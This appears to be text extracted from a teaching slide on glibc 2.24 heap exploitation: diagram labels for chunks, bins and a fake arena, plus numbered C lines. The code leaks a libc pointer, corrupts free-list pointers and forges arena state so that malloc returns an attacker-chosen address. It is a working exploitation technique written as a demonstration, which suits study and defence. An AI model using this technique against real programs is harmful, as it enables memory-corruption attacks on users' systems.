 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
fake_arena, INTM_CHUNK
thread_arena
mutex, flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fastbinsY[5]
....
unsorted bin
bk
fd
bk
&narenas-0x10
fd
smallbin[7]
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
fd
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);